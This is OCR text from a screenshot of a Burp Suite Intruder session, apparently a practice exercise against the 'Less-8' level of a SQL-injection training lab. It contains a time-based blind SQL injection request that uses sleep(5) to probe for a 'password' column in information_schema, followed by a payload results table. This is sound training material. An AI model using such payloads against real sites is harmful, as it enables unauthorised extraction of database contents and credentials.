 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various
Payload set: 1 Payload count: 10
Payload type: Simple list Request count: 10
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
0
1
2
3
4
5
6
7
8
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
23. Intruder attack of http://45.32.113.109:50326 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 918
1 0 200 918
2 1 200 918
3 2
4 3 200 918
5 4 200 918
6 5 200 918
7 6 200 918
8 7 200 918
9 8 200 918
10 9 200 918
Request
Pretty Raw Hex \n
1 GET /Less-8/?id=
1%27%20and%20if(left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20
limit%202,1),8)=%27password%27,%20sleep(5),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
? Search... 0 matches
9 of 10
C:\_
CH ? 15:49
2022/4/1